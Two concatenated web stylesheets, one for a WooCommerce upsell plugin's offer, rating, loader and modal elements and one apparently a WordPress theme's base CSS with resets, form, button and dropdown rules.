/*since v3.0.0 - OFFER Image - Start*/

.wps_upsell_offer_product_image {
    display: inline-block;
}

/*since v3.0.0 - OFFER Image - End*/

/*since v3.0.0 - OFFER star review - Start*/

@font-face {
    font-family: 'star';
    src: url('star.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

.wps-upsell-star-rating {
    display: inline-block;
}

.wps-upsell-star-rating {
    overflow: hidden;
    position: relative;
    height: 1.618em;
    line-height: 1.618;
    font-size: 1em;
    width: 5.3em;
    font-family: star;
    font-weight: 400;
}

.wps-upsell-star-rating::before {
    content: '\53\53\53\53\53';
    opacity: .25;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

.wps-upsell-star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

.wps-upsell-star-rating span::before {
    content: '\53\53\53\53\53';
    top: 0;
    position: absolute;
    left: 0;
    color: #f1c40f;
}

/*since v3.0.0 - OFFER star review - End*/

/*since v3.0.0 - Default offer ( gutenberg ) - Start */

.wps_upsell_default_offer_buy_now a {
  width: calc(100% - 40%);
  padding: 15px 10px;
}

.wps_upsell_default_offer_buy_now,
.wps_upsell_default_offer_no_thanks {
  margin: inherit !important;
  text-align:center;
}
.wps_upsell_default_offer_no_thanks a {
  width: calc(100% - 55%);
}
.wps_upsell_default_offer_image {
   text-align: center;
}

.wps_upsell_default_offer_image .wps_upsell_offer_product_image {
   width: 100%;
   max-width: 400px;
   margin: 0 auto;
}

.wps_upsell_default_offer_buy_now a:hover{
background-color: #80d600 !important;
}
.wps_upsell_default_offer_no_thanks a:hover {
background-color: #bf0000 !important;
}

.wps_upsell_default_offer_variations .wps_upsell_offer_product_variations {
  max-width: 700px;
  margin: 0 auto;
}

.wps_upsell_default_offer_variations .wps_upsell_offer_product_variations table tbody td:first-child {
    width: 40%;
}

.wps_upsell_default_offer_description {
    text-align: center;
    margin: 30px 10%;
}

/*since v3.0.0 - Default offer ( gutenberg ) - End */

/*since v3.0.0 - Stripe cc icons - Start */

.woocommerce-checkout #payment ul.payment_methods li img.stripe-icon, #add_payment_method #payment ul.payment_methods li img.stripe-icon {
  float: right;
  max-width: 40px;
  padding-left: 3px;
  margin: 0;
}
/* since v3.0.0 - Stripe cc icons - End */

/**==================
 * Version 3.0.0 CSS
 * Updates CSS.
 ====================*/

 /* Quantity Shortcode */
.wps_upsell_quantity {
  text-align: center;
}

/* since v3.0.0 - Upsell Actions loader - Start */
.wps_upsell_loader {
  position: fixed;
  width: 100%;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(21, 21, 21, 0.7);
  z-index: 9999;
  display: none;
}
@-webkit-keyframes spin {
  from {-webkit-transform:rotate(0deg);}
  to {-webkit-transform:rotate(360deg);}
}
@keyframes spin {
  from {transform:rotate(0deg);}
  to {transform:rotate(360deg);}
}
.wps_upsell_loader::after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 40%;
  width: 80px;
  height: 80px;
  border-style: solid;
  border-color: white;
  border-top-color: transparent;
  border-width: 6px;
  border-radius: 50%;
  -webkit-animation: spin .8s linear infinite;
  animation: spin .8s linear infinite;
  margin: 0 auto;
}
.wps_upsell_loader .wps_upsell_loader_text {
  font-size: 22px;
  position: absolute;
  top: 58%;
  right: 0;
  left: 0;
  text-align: center;
  z-index: 999999;
  transform: translateY(-50%);
  width: 100%;
  max-width: 600px;
  margin: 10px auto;
  color: #ffffff;
}
/* since v3.0.0 - Upsell Actions loader - End */

/**=========================================
 *        Media query for here.  
==========================================*/
@media only screen and (max-width: 1200px){
  .wps_wocuf_pro_offer_container {
    padding: 50px 50px;
  }
}
@media only screen and (max-width: 1024px){
  .wps_upsell_loader::after {
    width: 50px;
    height: 50px;
    border-width: 5px;
  }
  .wps_upsell_loader .wps_upsell_loader_text {
    font-size: 19px;
    top: 54%;
  }
}
@media only screen and (max-width: 768px){
  .wps_wocuf_pro_special_offers_for_you .wps_wocuf_pro_main_wrapper .wps_wocuf_pro_product_image {
    float: none;
    max-width: 100%;
  }
  .wps_wocuf_pro_special_offers_for_you .wps_wocuf_pro_main_wrapper .wps_wocuf_pro_offered_product {
    float: none;
    padding: 15px;
    width: 100%;
  }
  .wps_wocuf_pro_variations .wps_wocuf_pro_variations_select {
    height: 44px;
    width: 100%;
  }
  .wps_wocuf_pro_offer_container {
    padding: 10px;
  }
  /****** Responsive CSS ******/
  .wps_wocuf_pro_special_offers_for_you * {
    box-sizing: border-box;
  }
  .wps_wocuf_pro_special_offers_for_you .wps_wocuf_pro_main_wrapper .wps_wocuf_pro_offered_product {
    padding: 15px 0;
  }
  .wps_wocuf_pro_variations .wps_wocuf_offer_variation_select {
    width: 100%;
  }
}
@media only screen and (max-width: 550px){
  .wps_wocuf_pro_product_price h4{
    font-size: 20px !important;
  }
  .wps_wocuf_pro_special_offers_for_you .wps_wocuf_pro_special_offer_banner{
    margin-bottom: 20px !important;
  }
 .wps_wocuf_pro_special_offers_for_you .wps_wocuf_pro_special_offer_banner h1 {
    font-size: 20px;
  }
}

.theme-betheme .wps_upsell_offer_product_price {
  margin: 15px 0;
}

.theme-Divi .wps_upsell_offer_product_price {
  margin: 15px 0;
}



/* Modal css */
body {font-family: Arial, Helvetica, sans-serif;}

/* The Modal (background) */
.wps_lite_modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 1; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.wps_lite_modal-content {
  background-color: #fefefe;
  margin: auto;
  padding: 20px;
  border: 1px solid #888;
  width: 100%;
  max-width:600px;
}

/* The Close Button */
.wps_lite_close {
  color: #aaaaaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.wps_lite_close:hover,
.wps_lite_close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/base.min.css?ver=7.0.3
body_size: 11110
content:
:root {
    --wd-text-line-height: 1.6;
    --wd-brd-radius: .001px;
    --wd-form-height: 42px;
    --wd-form-color: inherit;
    --wd-form-placeholder-color: inherit;
    --wd-form-bg: transparent;
    --wd-form-brd-color: rgba(0, 0, 0, 0.1);
    --wd-form-brd-color-focus: rgba(0, 0, 0, 0.15);
    --wd-form-chevron: url(data:image/svg+xml;
 base64, PHN2ZyB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHdpZHRoPSIyNSIgaGVpZ2h0PSIyNSIgZmlsbD0ibm9uZSIgc3Ryb2tlLXdpZHRoPSIyIiBzdHJva2U9IiNiYmIiPjxwYXRoIGQ9Ik02IDlsNiA2IDYtNiIvPjwvc3ZnPg==);
    --wd-main-bgcolor: #fff;
    --wd-scroll-w: .001px;
    --wd-admin-bar-h: .001px;
    --wd-tags-mb: 20px;
    --wd-block-spacing: 20px;
    --color-white: #fff;
    --color-gray-100: #f7f7f7;
    --color-gray-200: #f1f1f1;
    --color-gray-300: #bbb;
    --color-gray-400: #a5a5a5;
    --color-gray-500: #777;
    --color-gray-600: #666;
    --color-gray-700: #555;
    --color-gray-800: #333;
    --color-gray-900: #242424;
    --bgcolor-white-rgb: 255, 255, 255;
    --bgcolor-white: #fff;
    --bgcolor-gray-100: #f7f7f7;
    --bgcolor-gray-200: #f7f7f7;
    --bgcolor-gray-300: #f1f1f1;
    --brdcolor-gray-200: rgba(0, 0, 0, 0.075);
    --brdcolor-gray-300: rgba(0, 0, 0, 0.105);
    --brdcolor-gray-400: rgba(0, 0, 0, 0.12);
    --brdcolor-gray-500: rgba(0, 0, 0, 0.2)
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    vertical-align: baseline;
    font: inherit;
    font-size: 100%
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

html {
    line-height: 1;
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: transparent;
    font-family: sans-serif
}

ol,
ul {
    list-style: none;
    margin-bottom: var(--list-mb);
    padding-left: var(--li-pl);
    --list-mb: 20px;
    --li-mb: 10px;
    --li-pl: 17px
}

caption,
th,
td {
    vertical-align: middle;
    text-align: left
}

q,
blockquote {
    quotes: none
}

q:before,
q:after,
blockquote:before,
blockquote:after {
    content: "";
    content: none
}

a img {
    border: none
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block
}

a,
button,
input {
    touch-action: manipulation
}

button,
input,
optgroup,
select,
textarea {
    margin: 0;
    color: inherit;
    font: inherit
}

button {
    overflow: visible
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    cursor: pointer;
    -webkit-appearance: button
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0;
    padding: 0;
    border: 0
}

body {
    overflow-x: hidden;
    margin: 0;
    background-color: #fff;
    color: var(--wd-text-color);
    text-rendering: optimizeLegibility;
    font-weight: var(--wd-text-font-weight);
    font-style: var(--wd-text-font-style);
    font-size: var(--wd-text-font-size);
    font-family: var(--wd-text-font);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: var(--wd-text-line-height)
}

p {
    margin-bottom: var(--wd-tags-mb)
}

a {
    color: var(--wd-link-color);
    text-decoration: none;
    transition: all .25s ease
}

a:is(:hover, :focus, :active) {
    outline: none;
    text-decoration: none
}

a:hover {
    color: var(--wd-link-color-hover)
}

a:focus {
    outline: none
}

:is(h1, h2, h3, h4, h5, h6, .title) a {
    color: inherit
}

:is(h1, h2, h3, h4, h5, h6, .title) a:hover {
    color: var(--wd-link-color-hover)
}

label {
    display: block;
    margin-bottom: 5px;
    color: var(--wd-title-color);
    vertical-align: middle;
    font-weight: 400
}

em {
    font-style: italic
}

.elementor-default i:not([class]) {
    font-style: italic
}

big {
    font-size: larger
}

abbr {
    border-bottom: 1px dotted;
    color: #D62432;
    text-decoration: none
}

acronym {
    border-bottom: 1px dotted;
    text-decoration: none
}

.required {
    border: none;
    color: #E01020;
    font-size: 16px;
    line-height: 1
}

abbr[title] {
    border: none
}

dl {
    margin-bottom: 20px;
    margin-bottom: 20px
}

strong,
b {
    font-weight: 600
}

mark {
    display: inline-block;
    padding: 5px 8px;
    background-color: #f7f7f7;
    color: #242424;
    font-weight: 600;
    line-height: 1
}

code,
kbd {
    padding: 2px 5px
}

code,
kbd,
pre,
samp {
    -webkit-hyphens: none;
    hyphens: none;
    font-family: monospace, serif
}

ins {
    text-decoration: none
}

pre {
    overflow: auto;
    margin-bottom: 20px;
    padding: 20px;
    background: #f7f7f7;
    text-align: left;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word
}

dfn {
    font-style: italic
}

sub,
sup {
    position: relative;
    vertical-align: baseline;
    font-size: 75%;
    line-height: 1
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

var {
    font-style: italic
}

small {
    font-size: 80%
}

hr {
    margin-top: 20px;
    margin-bottom: 20px;
    max-width: 35px;
    border: none;
    border-bottom: 1px solid currentColor;
    opacity: .2
}

iframe,
embed {
    max-width: 100%
}

blockquote {
    margin-bottom: 20px;
    padding-left: 30px;
    border-left: 2px solid var(--wd-primary-color);
    text-align: left;
    font-size: 110%;
    --wd-tags-mb: 10px
}

blockquote cite {
    display: block;
    margin-top: 10px;
    color: var(--wd-primary-color);
    font-weight: 600;
    font-size: 90%
}

blockquote cite a {
    color: inherit
}

cite {
    font-style: italic
}

address {
    margin-bottom: 20px;
    font-style: italic;
    font-size: 110%;
    line-height: 1.8
}

fieldset {
    margin-bottom: 20px;
    padding: 20px 40px;
    border: 2px solid var(--brdcolor-gray-300);
    border-radius: var(--wd-brd-radius)
}

fieldset legend {
    margin-bottom: 0;
    padding-right: 15px;
    padding-left: 15px;
    width: auto
}

legend {
    text-transform: uppercase;
    font-size: 22px
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

img {
    max-width: 100%;
    height: auto;
    border: 0;
    vertical-align: middle
}

.svg-icon {
    display: inline-block
}

.svg-icon svg {
    width: inherit !important;
    height: inherit !important
}

svg:not(:root) {
    overflow: hidden
}

:is(.wd-custom-icon, picture.wd-custom-icon img) {
    min-width: 100%;
    max-width: 38px;
    width: auto;
    height: auto
}

h1 {
    font-size: 28px
}

h2 {
    font-size: 24px
}

h3 {
    font-size: 22px
}

h4 {
    font-size: 18px
}

h5 {
    font-size: 16px
}

h6 {
    font-size: 12px
}

.element-title {
    text-transform: uppercase;
    font-size: 22px
}

legend,
h1,
h2,
h3,
h4,
h5,
h6,
.title {
    display: block;
    margin-bottom: var(--wd-tags-mb);
    color: var(--wd-title-color);
    text-transform: var(--wd-title-transform);
    font-weight: var(--wd-title-font-weight);
    font-style: var(--wd-title-font-style);
    font-family: var(--wd-title-font);
    line-height: 1.4
}

.wd-entities-title {
    display: block;
    color: var(--wd-entities-title-color);
    word-wrap: break-word;
    font-weight: var(--wd-entities-title-font-weight);
    font-style: var(--wd-entities-title-font-style);
    font-family: var(--wd-entities-title-font);
    text-transform: var(--wd-entities-title-transform);
    line-height: 1.4
}

a.wd-entities-title:hover,
.wd-entities-title a:hover {
    color: var(--wd-entities-title-color-hover)
}

li {
    margin-bottom: var(--li-mb)
}

li:last-child {
    margin-bottom: 0
}

li>ul,
li>ol {
    margin-top: var(--li-mb);
    margin-bottom: 0
}

ul {
    list-style: disc
}

ol {
    list-style: decimal
}

dl dt {
    color: var(--color-gray-800);
    font-weight: 600
}

dl dd {
    margin-bottom: 20px
}

.unordered-list ul,
.unordered-list ol {
    margin-left: 20px
}

.unordered-list li:before {
    margin-right: 10px;
    font-size: 8px;
    content: "\f113";
    font-family: "woodmart-font"
}

.unordered-list,
.wd-sub-menu,
.textwidget .menu,
.unordered-list ul,
.wd-sub-menu ul,
.textwidget .menu ul,
.unordered-list ol,
.wd-sub-menu ol,
.textwidget .menu ol,
.wd-nav,
nav[class*="-pagination"] ul {
    list-style: none;
    --li-pl: 0
}

.wd-sub-menu,
.wd-sub-menu ul,
.wd-sub-menu ol,
.wd-nav,
nav[class*="-pagination"] ul {
    --list-mb: 0;
    --li-mb: 0
}

.wd-z-index {
    position: relative;
    z-index: 35
}

.text-center {
    --content-align: center;
    --text-align: center;
    text-align: center
}

.text-right {
    --text-align: right;
    text-align: right;
    --content-align: flex-end
}

.text-left {
    --text-align: left;
    text-align: left;
    --content-align: flex-start
}

.wd-fontsize-xs {
    font-size: 14px
}

.wd-fontsize-s {
    font-size: 16px
}

.wd-fontsize-m {
    font-size: 18px
}

.wd-fontsize-l {
    font-size: 22px
}

.wd-fontsize-xl {
    font-size: 26px
}

.wd-fontsize-xxl {
    font-size: 36px
}

.wd-fontsize-xxxl {
    font-size: 46px
}

.text-larger {
    font-size: 110%
}

.wd-items-top {
    align-items: flex-start
}

.wd-items-middle {
    align-items: center
}

.wd-items-bottom {
    align-items: flex-end
}

.wd-justify-left {
    justify-content: flex-start
}

.wd-justify-center {
    justify-content: center
}

.wd-justify-right {
    justify-content: flex-end
}

[class*="color-scheme-light"] {
    --color-white: #000;
    --color-gray-100: rgba(255, 255, 255, 0.1);
    --color-gray-200: rgba(255, 255, 255, 0.2);
    --color-gray-300: rgba(255, 255, 255, 0.5);
    --color-gray-400: rgba(255, 255, 255, 0.6);
    --color-gray-500: rgba(255, 255, 255, 0.7);
    --color-gray-600: rgba(255, 255, 255, 0.8);
    --color-gray-700: rgba(255, 255, 255, 0.9);
    --color-gray-800: #fff;
    --color-gray-900: #fff;
    --bgcolor-white-rgb: 0, 0, 0;
    --bgcolor-white: #0f0f0f;
    --bgcolor-gray-100: #0a0a0a;
    --bgcolor-gray-200: #121212;
    --bgcolor-gray-300: #141414;
    --brdcolor-gray-200: rgba(255, 255, 255, 0.1);
    --brdcolor-gray-300: rgba(255, 255, 255, 0.15);
    --brdcolor-gray-400: rgba(255, 255, 255, 0.25);
    --brdcolor-gray-500: rgba(255, 255, 255, 0.3);
    --wd-text-color: rgba(255, 255, 255, 0.8);
    --wd-title-color: #fff;
    --wd-widget-title-color: var(--wd-title-color);
    --wd-entities-title-color: #fff;
    --wd-entities-title-color-hover: rgba(255, 255, 255, 0.8);
    --wd-link-color: rgba(255, 255, 255, 0.9);
    --wd-link-color-hover: #fff;
    --wd-form-brd-color: rgba(255, 255, 255, 0.2);
    --wd-form-brd-color-focus: rgba(255, 255, 255, 0.3);
    --wd-form-placeholder-color: rgba(255, 255, 255, 0.6);
    --wd-form-chevron: url(data:image/svg+xml;
 base64, [base64]);
    --wd-main-bgcolor: #1a1a1a;
    color: var(--wd-text-color)
}

.color-scheme-dark {
    --color-white: #fff;
    --color-gray-100: #f7f7f7;
    --color-gray-200: #f1f1f1;
    --color-gray-300: #bbb;
    --color-gray-400: #a5a5a5;
    --color-gray-500: #777;
    --color-gray-600: #666;
    --color-gray-700: #555;
    --color-gray-800: #333;
    --color-gray-900: #242424;
    --bgcolor-white-rgb: 255, 255, 255;
    --bgcolor-white: #fff;
    --bgcolor-gray-100: #f7f7f7;
    --bgcolor-gray-200: #f7f7f7;
    --bgcolor-gray-300: #f1f1f1;
    --brdcolor-gray-200: rgba(0, 0, 0, 0.075);
    --brdcolor-gray-300: rgba(0, 0, 0, 0.105);
    --brdcolor-gray-400: rgba(0, 0, 0, 0.12);
    --brdcolor-gray-500: rgba(0, 0, 0, 0.2);
    --wd-text-color: #777;
    --wd-title-color: #242424;
    --wd-entities-title-color: #333;
    --wd-entities-title-color-hover: rgba(51, 51, 51, 0.65);
    --wd-link-color: #333;
    --wd-link-color-hover: #242424;
    --wd-form-brd-color: rgba(0, 0, 0, 0.1);
    --wd-form-brd-color-focus: rgba(0, 0, 0, 0.15);
    --wd-form-placeholder-color: #777;
    color: var(--wd-text-color)
}

[class*="color-scheme-hover"] {
    transition: all .25s ease
}

[class*="color-scheme-hover"] .title {
    transition: all .25s ease
}

.color-scheme-hover-dark:hover {
    --color-gray-400: #a5a5a5;
    --color-gray-800: #333;
    --bgcolor-gray-200: #f7f7f7;
    --brdcolor-gray-500: rgba(0, 0, 0, 0.2);
    --wd-text-color: #777;
    --wd-title-color: #242424;
    --wd-link-color: #333;
    --wd-link-color-hover: #242424;
    color: var(--wd-text-color)
}

.color-scheme-hover-light:hover {
    --color-gray-400: rgba(255, 255, 255, 0.8);
    --color-gray-800: #fff;
    --brdcolor-gray-300: rgba(255, 255, 255, 0.15);
    --brdcolor-gray-500: rgba(255, 255, 255, 0.3);
    --wd-text-color: rgba(255, 255, 255, 0.8);
    --wd-title-color: #fff;
    --wd-link-color: rgba(255, 255, 255, 0.9);
    --wd-link-color-hover: #fff;
    color: var(--wd-text-color)
}

.color-primary {
    color: var(--wd-primary-color)
}

.color-alt {
    color: var(--wd-alternative-color)
}

.color-title {
    color: var(--wd-title-color)
}

.font-text {
    font-family: var(--wd-text-font)
}

.font-primary {
    font-family: var(--wd-title-font)
}

.font-alt {
    font-style: var(--wd-alternative-font-style);
    font-family: var(--wd-alternative-font)
}

.clear {
    clear: both;
    width: 100%
}

.cursor-pointer {
    cursor: pointer
}

.wd-fill {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.wd-display-none,
.wd-hide {
    display: none !important
}

.set-mb-s {
    --margin-bottom: 10px
}

.set-mb-s>* {
    margin-bottom: var(--margin-bottom)
}

.set-mb-m {
    --margin-bottom: 15px
}

.set-mb-m>* {
    margin-bottom: var(--margin-bottom)
}

.set-cont-mb-s {
    --wd-tags-mb: 10px
}

.reset-last-child>*:last-child {
    margin-bottom: 0
}

.is_stuck {
    z-index: 2
}

@keyframes wd-rotate {
    100% {
        transform: rotate(360deg)
    }
}

@keyframes wd-fadeIn {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@keyframes wd-fadeOut {
    from {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

@keyframes wd-fadeInBottomShort {
    from {
        transform: translate3d(0, 20px, 0)
    }

    to {
        transform: none
    }
}

@keyframes wd-ShakePrev {
    25% {
        transform: translate3d(0px, 0, 0)
    }

    50% {
        transform: translate3d(3px, 0, 0)
    }

    75% {
        transform: translate3d(-3px, 0, 0)
    }
}

@keyframes wd-ShakeNext {
    25% {
        transform: translate3d(0px, 0, 0)
    }

    50% {
        transform: translate3d(-3px, 0, 0)
    }

    75% {
        transform: translate3d(3px, 0, 0)
    }
}

@keyframes wd-FadeInLoader {
    from {
        opacity: 0
    }

    to {
        opacity: .8
    }
}

table {
    margin-bottom: 35px;
    width: 100%;
    border-spacing: 0;
    border-collapse: collapse;
    line-height: 1.4
}

table th {
    padding: 15px 10px;
    border-bottom: 2px solid var(--brdcolor-gray-200);
    color: var(--wd-title-color);
    text-transform: uppercase;
    font-weight: var(--wd-title-font-weight);
    font-style: var(--wd-title-font-style);
    font-size: 16px;
    font-family: var(--wd-title-font)
}

table td {
    padding: 15px 12px;
    border-bottom: 1px solid var(--brdcolor-gray-300)
}

table :is(tbody, tfoot) th {
    border-bottom: 1px solid var(--brdcolor-gray-300);
    text-transform: none;
    font-size: inherit
}

.responsive-table {
    overflow-x: auto;
    margin-bottom: 35px
}

.responsive-table table {
    margin-bottom: 0
}

.responsive-table .responsive-table {
    overflow-x: visible;
    margin-bottom: 0
}

input[type='email'],
input[type='search'],
input[type='number'],
input[type='url'],
input[type='tel'],
input[type='text'],
input[type='password'],
textarea,
select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

input[type='email'],
input[type='date'],
input[type='search'],
input[type='number'],
input[type='text'],
input[type='tel'],
input[type='url'],
input[type='password'],
textarea,
select {
    padding: 0 15px;
    max-width: 100%;
    width: 100%;
    height: var(--wd-form-height);
    border: var(--wd-form-brd-width) solid var(--wd-form-brd-color);
    border-radius: var(--wd-form-brd-radius);
    background-color: var(--wd-form-bg);
    box-shadow: none;
    color: var(--wd-form-color);
    vertical-align: middle;
    font-size: 14px;
    transition: border-color .5s ease
}

input[type='email']:focus,
input[type='date']:focus,
input[type='search']:focus,
input[type='number']:focus,
input[type='text']:focus,
input[type='tel']:focus,
input[type='url']:focus,
input[type='password']:focus,
textarea:focus,
select:focus {
    outline: none;
    border-color: var(--wd-form-brd-color-focus);
    transition: border-color .4s ease
}

::-webkit-input-placeholder {
    color: var(--wd-form-placeholder-color)
}

::-moz-placeholder {
    color: var(--wd-form-placeholder-color)
}

:-moz-placeholder {
    color: var(--wd-form-placeholder-color)
}

input[type="radio"],
input[type="checkbox"] {
    box-sizing: border-box;
    margin-top: 0;
    padding: 0;
    vertical-align: middle;
    margin-inline-end: 5px
}

input[type="search"] {
    box-sizing: content-box;
    -webkit-appearance: textfield
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none
}

input[type="number"] {
    padding: 0;
    text-align: center
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto
}

input[type="date"]::-webkit-inner-spin-button {
    display: none
}

input[type="date"]::-webkit-calendar-picker-indicator {
    opacity: 0
}

input[type="date"]::-webkit-clear-button {
    position: relative;
    right: 5px;
    width: 30px;
    opacity: .4;
    filter: grayscale(100%)
}

[class*="color-scheme-light"] input[type="date"]::-webkit-clear-button {
    opacity: .6;
    filter: grayscale(100%) invert(100%) saturate(800%)
}

html:not(.browser-Firefox) input[type="date"] {
    background: no-repeat url("../../inc/admin/assets/images/calend-d.svg") right 15px top 50%;
    background-size: auto 14px
}

html:not(.browser-Firefox) [class*="color-scheme-light"] input[type='date'] {
    background-image: url("../../inc/admin/assets/images/calend-l.svg")
}

textarea {
    overflow: auto;
    padding: 10px 15px;
    min-height: 190px
}

select {
    padding-right: 30px;
    background-image: var(--wd-form-chevron);
    background-position: right 10px top 50%;
    background-size: auto 18px;
    background-repeat: no-repeat
}

select option {
    background-color: var(--bgcolor-white)
}

input:-webkit-autofill {
    border-color: var(--wd-form-brd-color);
    -webkit-box-shadow: 0 0 0 1000px var(--wd-form-bg) inset;
    -webkit-text-fill-color: var(--wd-form-color)
}

input:focus:-webkit-autofill {
    border-color: var(--wd-form-brd-color-focus)
}

.btn,
.button,
button,
[type="submit"],
[type="button"] {
    padding: 12px 20px;
    font-size: 13px;
    line-height: 18px;
    background-color: #F3F3F3;
    color: #3E3E3E;
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    outline: none;
    border: 0px solid transparent;
    border-radius: 0;
    box-shadow: none;
    vertical-align: middle;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    text-shadow: none;
    font-weight: 600;
    cursor: pointer;
    transition: color .25s ease, background-color .25s ease, border-color .25s ease, box-shadow .25s ease, opacity .25s ease
}

.btn:hover,
.button:hover,
button:hover,
[type="submit"]:hover,
[type="button"]:hover {
    color: #3E3E3E;
    box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1);
    text-decoration: none
}

.btn:focus,
.button:focus,
button:focus,
[type="submit"]:focus,
[type="button"]:focus {
    outline: none
}

button[disabled],
input[disabled] {
    opacity: 0.6 !important;
    cursor: default
}

[class*="wd-spacing-"] {
    margin-right: calc((var(--wd-sp) / 2) * -1);
    margin-left: calc((var(--wd-sp) / 2) * -1);
    --wd-sp: .001px
}

[class*="wd-spacing-"]>[class*="col"] {
    margin-bottom: var(--wd-sp);
    padding-right: calc(var(--wd-sp) / 2);
    padding-left: calc(var(--wd-sp) / 2)
}

.elementor-default [class*="wd-spacing-"] {
    margin-bottom: calc(var(--wd-sp) * -1)
}

.wd-spacing-2 {
    --wd-sp: 2px
}

.wd-spacing-6 {
    --wd-sp: 6px
}

.wd-spacing-10 {
    --wd-sp: 10px
}

.wd-spacing-20 {
    --wd-sp: 20px
}

.wd-spacing-30 {
    --wd-sp: 30px
}

.wd-loader:after {
    content: "";
    display: inline-block;
    width: 30px;
    height: 30px;
    border: 1px solid rgba(0, 0, 0, 0);
    border-left-color: var(--color-gray-900);
    border-radius: 50%;
    vertical-align: middle
}

.wd-scroll-content {
    overflow: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    max-height: 50vh;
    scrollbar-width: thin
}

.wd-dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 380;
    margin: 15px 0 0;
    background-color: var(--bgcolor-white);
    background-position: bottom right;
    background-clip: border-box;
    background-repeat: no-repeat;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
    text-align: left;
    border-radius: var(--wd-brd-radius);
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.4s cubic-bezier(0.19, 1, 0.22, 1), visibility 0.4s cubic-bezier(0.19, 1, 0.22, 1), transform 0.4s cubic-bezier(0.19, 1, 0.22, 1);
    transform: translateY(15px) translateZ(0);
    pointer-events: none
}

.wd-dropdown:after {
    content: "";
    position: absolute;
    right: 0;
    bottom: 100%;
    left: 0;
    height: 15px
}

.wd-event-hover:hover>.wd-dropdown,
.wd-event-click.wd-opened>.wd-dropdown,
.wd-dropdown.wd-opened {
    visibility: visible;
    opacity: 1;
    transform: none;
    pointer-events: visible;
    pointer-events: unset
}

.wpb-js-composer .wd-dropdown-menu>.container>p {
    display: none
}

.wd-dropdown-menu {
    min-height: var(--wd-dropdown-height);
    width: var(--wd-dropdown-width);
    background-image: var(--wd-dropdown-bg-img)
}

.dropdowns-loading .dropdown-load-ajax.menu-mega-dropdown:not(.dropdown-with-height)>.wd-dropdown-menu {
    min-height: 400px
}

.dropdowns-loaded .dropdown-load-ajax>.wd-dropdown-menu>.container {
    animation: wd-fadeIn .3s ease
}

.dropdown-html-placeholder {
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: rgba(var(--bgcolor-white-rgb), 0.6)
}

.dropdown-html-placeholder:after {
    content: "";
    display: inline-block;
    width: 32px;
    height: 32px;
    border: 1px solid rgba(0, 0, 0, 0);
    border-left-color: var(--color-gray-900);
    border-radius: 50%;
    vertical-align: middle
}

.dropdowns-loading .dropdown-html-placeholder:after {
    animation: wd-rotate 450ms infinite linear
}

.wd-dropdown-menu.wd-design-default {
    padding: 12px 20px;
    --wd-dropdown-width: 220px
}

.wd-dropdown-menu.wd-design-default>.container {
    padding: 0;
    width: auto
}

.wd-dropdown-menu.wd-design-default .wd-dropdown {
    top: 0;
    left: 100%;
    padding: 12px 20px;
    width: var(--wd-dropdown-width);
    margin: 0 0 0 20px
}

.wd-dropdown-menu.wd-design-default .wd-dropdown:after {
    top: 0;
    right: 100%;
    bottom: 0;
    left: auto;
    width: 20px;
    height: auto
}

.wd-dropdown-menu.wd-design-default .menu-item-has-children>a:after {
    margin-left: auto;
    color: rgba(82, 82, 82, 0.45);
    font-weight: 600;
    font-size: 55%;
    line-height: 1;
    font-family: "woodmart-font";
    content: "\f113"
}

